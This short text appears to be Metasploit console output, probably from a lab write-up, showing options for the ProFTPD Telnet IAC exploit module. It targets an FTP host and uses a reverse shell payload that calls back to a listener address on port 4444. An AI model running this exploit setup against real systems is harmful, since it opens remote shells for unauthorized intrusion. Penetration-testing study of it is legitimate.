 msf6 exploit(linux/ftp/proftp_telnet_iac) > show options
Module options (exploit/linux/ftp/proftp_telnet_iac):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.204.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.204.254 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting